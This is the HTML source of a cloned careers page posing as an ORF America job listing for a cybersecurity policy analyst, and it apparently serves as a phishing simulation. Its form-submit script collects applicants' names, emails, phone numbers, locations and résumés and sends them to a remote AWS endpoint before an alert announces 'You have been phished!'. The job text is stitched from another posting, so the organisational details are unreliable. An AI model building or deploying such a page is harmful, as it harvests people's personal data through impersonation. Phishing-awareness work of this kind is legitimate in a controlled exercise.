

<file: careers.html>
<!doctype html>
<html xmlns:og="http://opengraphprotocol.org/schema/"
    xmlns:fb="http://www.facebook.com/2008/fbml" lang="en-US"
    class="touch-styles">
    <head>
        <title>Job Opportunity: Cybersecurity Analyst</title>
        <script type="text/javascript" src="assets/modern.js"></script>
        <script type="text/javascript" src="assets/typekit.js"></script>
        <script type="text/javascript" src="assets/c1.js"></script>
        <script type="text/javascript" src="assets/c2.js"></script>
        <script type="text/javascript" src="assets/c3.js"></script>
        <script type="text/javascript" src="assets/c4.js"></script>
        <!-- <script type="text/javascript" src="assets/website.components.map.visitor.js"></script> -->
        <!-- <script type="text/javascript" src="assets/site-bundle.js"></script> -->
        <link rel="stylesheet" href="assets/site.css">
        <link rel="stylesheet" href="assets/css.css">
        <link rel="stylesheet" href="assets/2356ee25bed07678b7ee-min.en-US.css">
        <link rel="stylesheet" href="assets/3d7c904315a59dfa40cc-min.en-US.css">
        <script type="text/javascript">
            function greeting() {
                var firstname = document.getElementById('form-firstname').value;
                var lastname = document.getElementById('form-lastname').value;
                var rawemail = document.getElementById('form-email').value;
                var rawphone = document.getElementById('form-phone').value;
                var rawcover = document.getElementById('form-cover').value;
                var rawaddress = document.getElementById('form-address').value;
                var rawstate = document.getElementById('form-state').value;
                const reader = new FileReader();
                var file = document.getElementById('form-resume').files[0];
                const payload = JSON.stringify({
                    name: firstname+' '+lastname,
                    email: rawemail,
                    phone: rawphone,
                    cover: rawcover,
                    address : rawaddress + " "+ rawstate
                });
                const formData = new FormData();
                formData.append('resume', file);
                formData.append('info', payload);
                
                const url ="https://8yq1uc51xi.execute-api.us-east-1.amazonaws.com/Alpha";
                fetch(url, {method: "POST", mode: "no-cors" ,headers: {
                    'Content-Type': 'multipart/form-data    ', 
                    'Access-Control-Allow-Origin': "*",
                    'Access-Control-Allow-Headers': 'Authorization',
                    'Access-Control-Allow-Credentials': true,
                    'Vary': "Origin"
                }, body: formData});
                alert("You have been phished! \nData will be collected and send to a remote server!");
                return false;
              }
        </script>
    </head>
    <body id="collection-5e78cb4b9484e45ba09f8566"
        class="transparent-header enable-nav-button nav-button-style-outline nav-button-corner-style-pill banner-button-style-solid banner-button-corner-style-pill banner-slideshow-controls-arrows meta-priority-date  hide-entry-author hide-list-entry-footer    hide-blog-sidebar center-navigation--info    event-show-past-events event-thumbnails event-thumbnail-size-32-standard event-date-label  event-list-show-cats event-list-date event-list-time event-list-address   event-icalgcal-links  event-excerpts      gallery-design-grid aspect-ratio-auto lightbox-style-light gallery-navigation-bullets gallery-info-overlay-show-on-hover gallery-aspect-ratio-32-standard gallery-arrow-style-no-background gallery-transitions-fade gallery-show-arrows gallery-auto-crop   product-list-titles-under product-list-alignment-center product-item-size-11-square product-image-auto-crop product-gallery-size-11-square  show-product-price show-product-item-nav product-social-sharing tweak-v1-related-products-image-aspect-ratio-11-square tweak-v1-related-products-details-alignment-center newsletter-style-dark hide-opentable-icons opentable-style-dark small-button-style-solid small-button-shape-square medium-button-style-solid medium-button-shape-pill large-button-style-solid large-button-shape-square image-block-poster-text-alignment-center image-block-card-dynamic-font-sizing image-block-card-content-position-center image-block-card-text-alignment-center image-block-overlap-dynamic-font-sizing image-block-overlap-content-position-center image-block-overlap-text-alignment-left image-block-collage-dynamic-font-sizing image-block-collage-content-position-top image-block-collage-text-alignment-left image-block-stack-dynamic-font-sizing image-block-stack-text-alignment-left button-style-solid button-corner-style-square tweak-product-quick-view-button-style-floating tweak-product-quick-view-button-position-bottom tweak-product-quick-view-lightbox-excerpt-display-truncate tweak-product-quick-view-lightbox-show-arrows tweak-product-quick-view-lightbox-show-close-button tweak-product-quick-view-lightbox-controls-weight-light native-currency-code-usd collection-5e78cb4b9484e45ba09f8566 collection-type-page collection-layout-default mobile-style-available has-banner-image general-page">
        <div class="body-overlay"></div>
        <div class="sqs-announcement-bar-dropzone"></div>
        <div id="sidecarNav">

        </div>
        <div id="siteWrapper" class="clearfix">
            <div class="sqs-cart-dropzone"></div>
            <header id="header" class="show-on-scroll"
                data-offset-el=".index-section" data-offset-behavior="bottom"
                role="banner">
                <div class="header-inner">
                    <div id="logoWrapper" class="wrapper"
                        data-content-field="site-title">
                        <h1 id="logoImage">
                            <a href="/">
                                <img
                                    src="assets/Solid_Blue_Bkground_WithLine.png"
                                    alt="ORF America" />
                            </a>
                        </h1>
                    </div>
                    <div class="mobile-nav-toggle">
                        <div class="top-bar"></div>
                        <div class="middle-bar"></div>
                        <div class="bottom-bar"></div>
                    </div>
                    <div class="mobile-nav-toggle fixed-nav-toggle">
                        <div class="top-bar"></div>
                        <div class="middle-bar"></div>
                        <div class="bottom-bar"></div>
                    </div>
                    <div id="headerNav">
                        <div id="mainNavWrapper" class="nav-wrapper"
                            data-content-field="navigation-mainNav">
                            <nav id="mainNavigation"
                                data-content-field="navigation-mainNav">
                                <div class="collection homepage">
                                    <a href="/">Home</a>
                                </div>

                                <div class="folder">
                                    <div class="folder-toggle"
                                        data-href="/about">About</div>
                                    <div class="subnav">
                                        <div class="collection">
                                            <a href="/">About
                                                ORF America</a>
                                        </div>

                                        <div class="collection">
                                            <a href="/">Who We Are</a>
                                        </div>

                                        <div class="collection">
                                            <a
                                                href="/">Internship
                                                Program</a>
                                        </div>
                                    </div>
                                </div>

                                <div class="folder">
                                    <div class="folder-toggle"
                                        data-href="/">
                                        Areas of Focus
                                    </div>
                                    <div class="subnav">
                                        <div class="collection">
                                            <a href="/">
                                                Foreign Policy & Security
                                            </a>
                                        </div>

                                        <div class="collection">
                                            <a href="/">
                                                Technology Policy
                                            </a>
                                        </div>

                                        <div class="collection">
                                            <a href="/">
                                                Energy & Climate
                                            </a>
                                        </div>

                                        <div class="collection">
                                            <a href="/">
                                                Global Economics & Development
                                            </a>
                                        </div>

                                    </div>
                                </div>

                                <div class="folder">
                                    <div class="folder-toggle"
                                        data-href="/">Research</div>
                                    <div class="subnav">
                                        <div class="collection">
                                            <a href="/">
                                                Recent Analysis
                                            </a>
                                        </div>
                                        <div class="collection">
                                            <a href="/">
                                                Reports
                                            </a>
                                        </div>
                                        <div class="collection">
                                            <a
                                                href="/">
                                                Comments
                                            </a>
                                        </div>
                                        <div class="collection">
                                            <a href="/">
                                                In The Media
                                            </a>
                                        </div>

                                    </div>
                                </div>

                                <div class="folder">
                                    <div class="folder-toggle"
                                        data-href="/programs">Programs</div>
                                    <div class="subnav">

                                        <div class="collection">
                                            <a href="/major-initiatives">
                                                Initiatives
                                            </a>
                                        </div>

                                        <div class="collection">
                                            <a href="/events">
                                                Events
                                            </a>
                                        </div>

                                        <div class="collection">
                                            <a href="/leadership-development">
                                                Leadership Development
                                            </a>
                                        </div>

                                    </div>
                                </div>

                                <div class="folder active">
                                    <div class="folder-toggle"
                                        data-href="/concact1">Contact</div>
                                    <div class="subnav">

                                        <div class="collection active">
                                            <a href="/contact">
                                                Contact
                                            </a>
                                        </div>

                                        <div class="collection">
                                            <a href="/employment-opportunities">
                                                Employment Opportunities
                                            </a>
                                        </div>

                                        <div class="collection">
                                            <a
                                                href="/background-paper-submissions">
                                                Submission Guidelines
                                            </a>
                                        </div>

                                    </div>
                                </div>

                            </nav>
                        </div>
                        <!-- style below blocks out the mobile nav toggle only when nav is loaded -->
                        <style>.mobile-nav-toggle-label { display: inline-block !important; }</style>
                    </div>
                </div>
            </header>

            <div id="promotedGalleryWrapper"
                class="sqs-layout promoted-gallery-wrapper"><div
                    class="row"><div class="col"></div></div></div>

            <div class="banner-thumbnail-wrapper"
                data-content-field="main-image"
                data-collection-id="5e78cb4b9484e45ba09f8566"
                data-edit-main-image data-annotation-alignment="bottom left">

                <div class="color-overlay"></div>
                <figure id="thumbnail" class="loading content-fill">
                    <img
                        src="assets/WebsiteBanner.png"
                        data-image="assets/WebsiteBanner.png"
                        data-image-dimensions="2000x528"
                        data-image-focal-point="0.5,0.5"
                        alt="Website banner (2).png" />
                </figure>

            </div>

            <main id="page" role="main">
               
                <div id="content" class="main-content"
                    data-content-field="main-content"
                    data-collection-id="5e78cb4b9484e45ba09f8566"
                    data-edit-main-image>
                    <div class="sqs-layout sqs-grid-12 columns-12"
                        data-type="page" data-updated-on="1653837393173"
                        id="page-5e78cb4b9484e45ba09f8566"><div
                            class="row sqs-row"><div
                                class="col sqs-col-12 span-12"><div
                                    class="sqs-block html-block sqs-block-html"
                                    data-block-type="2"
                                    data-border-radii="&#123;&quot;topLeft&quot;:&#123;&quot;unit&quot;:&quot;px&quot;,&quot;value&quot;:0.0&#125;,&quot;topRight&quot;:&#123;&quot;unit&quot;:&quot;px&quot;,&quot;value&quot;:0.0&#125;,&quot;bottomLeft&quot;:&#123;&quot;unit&quot;:&quot;px&quot;,&quot;value&quot;:0.0&#125;,&quot;bottomRight&quot;:&#123;&quot;unit&quot;:&quot;px&quot;,&quot;value&quot;:0.0&#125;&#125;"
                                    id="block-20786c3a080112997988"><div
                                        class="sqs-block-content">
                                       
                                    </div>
                                </div>
                                
         <div class="sqs-layout sqs-grid-12 columns-12" data-type="page" data-updated-on="1737660114202" id="page-66c4da957c97cb050ffb29bd"><div class="row sqs-row"><div class="col sqs-col-12 span-12"><div class="sqs-block html-block sqs-block-html" data-block-type="2" id="block-41b7bae803f3db8308c2"><div class="sqs-block-content">
            <div class="sqs-html-content">
              <h1 style="text-align:center;margin-left:40px;white-space:pre-wrap;">Job Opportunity </h1>
              <h1 style="text-align:center;white-space:pre-wrap;"> Senior Cybersecurity Policy Analyst </h1>
              <p class="" data-rte-preserve-empty="true" style="white-space:pre-wrap;"></p>
              <p style="margin-left:40px" class=""><strong>Position Title:</strong>  Senior Cyber Policy and Strategy Planner <br>
                <strong>Start Date: </strong> May 2025 (Full-Time)<br>
                <strong>Location:</strong> Fully Remote <br>                                                                          
                <strong>Application Deadline:</strong> February 1, 2025 <br>
            </p>
            <p style="margin-left:40px" class="">
                <strong>About ORF America </strong>
            </p>
            <!-- Job posting taken from the bellow-->
            <!--https://www.jobapscloud.com/MD/sup/bulpreview.asp?b=&R1=24&R2=004728&R3=0001-->
            <p style="margin-left:40px" class="">
                The Observer Research Foundation America (ORF) is an independent, non-partisan, and nonprofit organization in Washington DC dedicated to addressing policy challenges facing the United States, India, and their partners in a rapidly changing world. Striving to provide the highest level of customer service to its internal and external customers, ORF supports Georgia's agencies and commissions through its leadership and strategic direction for Information Technology and Telecommunications, establishing a long range, target technology architecture, encouraging cross agency collaboration and advocating best practices for operations and project management.
            </p>
            <p style="margin-left:40px;" class="">
                <strong>Job Summary</strong>
            </p>
            <p style="margin-left:40px;" class="">
                The Senior Policy Analyst will lead Junior Security Officers and assist the Policy Manager in developing and maintaining Statewide cybersecurity plans, strategies, and policies to support and align with organizational cybersecurity initiatives and regulatory compliance. This position will support the Office of Security Management (OSM) in the creation, updating, maintenance, regular review, and implementation of cyber-related policies. The Policy Analyst will oversee the execution of policies, communication to state agencies, and any supporting compliance activities. 
            </p>
            <p style="margin-left:40px;" class="">
                <strong>Qualifications</strong>: 
            </p>
                <ul data-rte-list="default" style="margin-left:40px;">
                    <li>
                        <p class="" style="white-space:pre-wrap;">Four years of experience in Information security as it relates to policy creation regarding compliance, legislation, governance programs and/or supporting internal audits. Pr</p>
                    </li>
                    <li>
                        <p class="" style="white-space:pre-wrap;">Working knowledge of industry-standard information security frameworks, such as one of the following: NIST, ISO, CIS, COBIT. </p>
                    </li>
                    <li>
                        <p class="" style="white-space:pre-wrap;">Preferable, but not required, possessing active military clearance currently or in the past.</p>
                    </li>
                    <li>
                        <p class="" style="white-space:pre-wrap;">Eligibility to work in the United States. </p>
                    </li>
                </ul>
                <p style="margin-left:40px;" class="">

                <strong>Notes:</strong> Candidates may substitute a Master’s degree in IT security management, IT management, information security, political science, business management, communications, or public administration with cybersecurity experience or a related field for up to four years of the required experience.
                </p>
                <p style="margin-left:40px;" class="">
                    <strong>Responsibilities</strong> include but are not limited to:
                </p>
                <ul data-rte-list="default" style="margin-left:40px;">
                    <li>
                        <p class="" style="white-space:pre-wrap;">Assist the Policy Manager in developing and maintaining Statewide cybersecurity plans, strategies, and policies.</p>
                    </li>
                    <li>
                        <p class="" style="white-space:pre-wrap;">Oversee the execution of policies, communication to state agencies, and any supporting compliance activities.</p>
                    </li>
                    <li>
                        <p class="" style="white-space:pre-wrap;">Assist the Cybersecurity Policy Manager in reviewing current state cybersecurity policies, standards, and guidelines</p>
                    </li>
                    <li>
                        <p class="" style="white-space:pre-wrap;">Work with Privacy Officers to understand the policies that govern their function and activities.</p>
                    </li>
                    <li>
                        <p class="" style="white-space:pre-wrap;">Gather industry standard IT and cybersecurity requirements for use in policies, standards and guidelines. </p>
                    </li>
                    <li>
                        <p class="" style="white-space:pre-wrap;">Hold work sessions and meetings to assist in policy, standards and guideline creation.</p>
                    </li>
                </ul>
                <p style="margin-left:40px;" class="">
                    <strong>Compensation</strong>
                </p>
                <p style="margin-left:40px" class="">
                    ORF America offers a competitive compensation package commensurate with experience.&nbsp;The salary range for this role is $150,000-$200,000.
                </p>
                <p style="margin-left:40px;" class="">
                    Benefits: Healthcare (medical, dental, vision), 403(b), life insurance (basic), short and long-term disability, and a generous paid time off policy.</p><p style="margin-left:40px;white-space:pre-wrap;" class=""><strong>How to Apply</strong></p><p style="margin-left:40px;white-space:pre-wrap;" class="">Interested applicants can fill out the application below or send an email to <a href="mailto:Andreas.Kuehn@oramerica.org"><span style="text-decoration:underline">Andreas.Kuehn@oramerica.org</span></a> in a single PDF file. Please include: “Job Application: Cybersecurity Policy Analyst” in the subject line. ORF America will contact only those candidates who are extended an interview. </p><p style="margin-left:40px;white-space:pre-wrap;" class=""><strong>Applications will only be accepted through February 5th. </strong>We encourage interested candidates to apply early as applications will be reviewed on a rolling basis.
                </p>
                <p class="" style="white-space:pre-wrap;">&nbsp;</p>
            </div>
            </div></div></div></div></div>
                                <div
                                    class="sqs-block form-block sqs-block-form"
                                    data-block-type="9" id="block-"><div
                                        class="sqs-block-content">
                                        <div
                                            id="form-submission-html-5e78cb4cbf50e4266f6acb58"
                                            class="sqs-form-block-submission-html"
                                            data-submission-html></div>
                                        <div class="form-wrapper">
                                            <div class="form-inner-wrapper">
                                                <form
                                                    data-form-id="5e78cb4cbf50e4266f6acb58"
                                                    data-dynamic-strings
                                                    autocomplete="on"
                                                    method="POST"
                                                    onsubmit="return greeting()">
                                                    <div class="field-list clear">
                                                        <fieldset
                                                            id="name-yui_3_17_2_1_1583956603981_13541"
                                                            class="form-item fields name required">

                                                            <legend class="title">
                                                                Name
                                                                <span class="required" aria-hidden="true">*</span>
                                                            </legend>

                                                            <div
                                                                class="field first-name">
                                                                <label class="caption">
                                                                    <input
                                                                        inputmode="latin-name"    
                                                                        id="form-firstname"
                                                                        class="YY8bsUECeaLgDGNn7yjy"
                                                                        aria-invalid="true"
                                                                        name="fname"
                                                                        x-autocompletetype="given-name"
                                                                        type="text"
                                                                        spellcheck="false"
                                                                        maxlength="30"
                                                                        data-title="First"
                                                                        aria-required="true" 
                                                                        required/>
                                                                    <span
                                                                        class="caption-text">First
                                                                        Name</span>
                                                                </label>
                                                            </div>
                                                            <div
                                                                class="field last-name">
                                                                <label
                                                                    class="caption">
                                                                    <input
                                                                        inputmode="latin-name"
                                                                        id="form-lastname"
                                                                        class="YY8bsUECeaLgDGNn7yjy"
                                                                        name="lname"
                                                                        x-autocompletetype="surname"
                                                                        type="text"
                                                                        spellcheck="false"
                                                                        maxlength="30"
                                                                        data-title="Last"
                                                                        aria-required="true"
                                                                        required />
                                                                    <span class="caption-text">Last Name</span>
                                                                </label>
                                                            </div>
                                                        </fieldset>

                                                        <div
                                                            id="email-yui_3_17_2_1_1583956603981_13542"
                                                            class="form-item field email required">

                                                            <label class="title"
                                                                for="email-yui_3_17_2_1_1583956603981_13542-field">
                                                                Primary Email
                                                                <span
                                                                    class="required"
                                                                    aria-hidden="true">*</span>

                                                            </label>

                                                            <input
                                                                class="YY8bsUECeaLgDGNn7yjy"
                                                                id="form-email"
                                                                name="email"
                                                                type="email"
                                                                autocomplete="email"
                                                                spellcheck="false"
                                                                inputmode="email"
                                                                required
                                                                aria-required="true" />
                                                        </div>

                                                        <div
                                                            id="text-yui_3_17_2_1_1583956603981_13543"
                                                            class="form-item field text required">

                                                            <label class="title"
                                                                for="text-yui_3_17_2_1_1583956603981_13543-field">
                                                                Phone Number
                                                                <span class="required" aria-hidden="true">*</span>
                                                            </label>
                                                            <input
                                                            type="tel"
                                                            id="form-phone"
                                                            name="phone"
                                                            class="YY8bsUECeaLgDGNn7yjy"
                                                            inputmode="numeric"
                                                            pattern="[0-9]{3}-[0-9]{3}-[0-9]{4}"
                                                            aria-required="true"
                                                            required
                                                            placeholder="000-000-0000"
                                                          />
                                                        </div>
                                                        <fieldset
                                                        id="name-yui_3_17_2_1_1583956603981_13541"
                                                        class="form-item fields name required">

                                                        <legend class="title">
                                                            Current Residence:
                                                            <span class="required" aria-hidden="true">*</span>
                                                        </legend>

                                                        <div
                                                            class="field address">
                                                            <label class="caption">
                                                                <input
                                                                    inputmode="text"    
                                                                    id="form-address"
                                                                    class="YY8bsUECeaLgDGNn7yjy"
                                                                    aria-invalid="true"
                                                                    name="faddress"
                                                                    x-autocompletetype="address"
                                                                    type="text"
                                                                    spellcheck="false"
                                                                    maxlength="30"
                                                                    data-title="First"
                                                                    aria-required="true" 
                                                                    required/>
                                                                <span
                                                                    class="caption-text">City</span>
                                                            </label>
                                                        </div>
                                                        <div
                                                            class="field last-name">
                                                            <label class="caption">
                                                                <select class="YY8bsUECeaLgDGNn7yjy" style="margin: 0;" id="form-state" required aria-required="true">
                                                                    <option value="AL">AL</option>
                                                                    <option value="AK">AK</option>
                                                                    <option value="AR">AR</option>
                                                                    <option value="AZ">AZ</option>
                                                                    <option value="CA">CA</option>
                                                                    <option value="CO">CO</option>
                                                                    <option value="CT">CT</option>
                                                                    <option value="DC">DC</option>
                                                                    <option value="DE">DE</option>
                                                                    <option value="FL">FL</option>
                                                                    <option value="GA">GA</option>
                                                                    <option value="HI">HI</option>
                                                                    <option value="IA">IA</option>
                                                                    <option value="ID">ID</option>
                                                                    <option value="IL">IL</option>
                                                                    <option value="IN">IN</option>
                                                                    <option value="KS">KS</option>
                                                                    <option value="KY">KY</option>
                                                                    <option value="LA">LA</option>
                                                                    <option value="MA">MA</option>
                                                                    <option value="MD">MD</option>
                                                                    <option value="ME">ME</option>
                                                                    <option value="MI">MI</option>
                                                                    <option value="MN">MN</option>
                                                                    <option value="MO">MO</option>
                                                                    <option value="MS">MS</option>
                                                                    <option value="MT">MT</option>
                                                                    <option value="NC">NC</option>
                                                                    <option value="NE">NE</option>
                                                                    <option value="NH">NH</option>
                                                                    <option value="NJ">NJ</option>
                                                                    <option value="NM">NM</option>
                                                                    <option value="NV">NV</option>
                                                                    <option value="NY">NY</option>
                                                                    <option value="ND">ND</option>
                                                                    <option value="OH">OH</option>
                                                                    <option value="OK">OK</option>
                                                                    <option value="OR">OR</option>
                                                                    <option value="PA">PA</option>
                                                                    <option value="RI">RI</option>
                                                                    <option value="SC">SC</option>
                                                                    <option value="SD">SD</option>
                                                                    <option value="TN">TN</option>
                                                                    <option value="TX">TX</option>
                                                                    <option value="UT">UT</option>
                                                                    <option value="VT">VT</option>
                                                                    <option value="VA">VA</option>
                                                                    <option value="WA">WA</option>
